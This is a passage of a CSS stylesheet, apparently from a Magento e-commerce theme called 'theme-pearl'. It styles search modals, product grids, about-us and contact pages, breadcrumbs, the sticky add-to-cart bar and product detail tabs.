    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc(4.16666667%);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .theme-pearl.store-view-raveplanet_view h1 {
    font-size: 30px;
  }
  .theme-pearl.store-view-raveplanet_view .page-main {
    max-width: 100%;
    width: 100%;
    padding: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-raveplanet_view .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view .row {
    max-width: 1401px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items strong,
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-raveplanet_view .columns,
  .theme-pearl.store-view-raveplanet_view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .breadcrumbs .items {
    max-width: 100%;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .columns,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .columns,
  .theme-pearl.store-view-raveplanet_view.cms-page-view .page.messages,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .page.messages {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .columns,
  .theme-pearl.store-view-raveplanet_view.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .category-description,
  .theme-pearl.store-view-raveplanet_view.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
    min-height: 49px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .columns,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .wp-subcategories {
    max-width: 1400px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs {
    background-color: #ffffff;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: normal;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity .3s;
    -moz-transition: opacity .3s;
    -webkit-transition: opacity .3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl .cart-container .form-cart .actions.main .action.clear span {
    color: #000000;
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
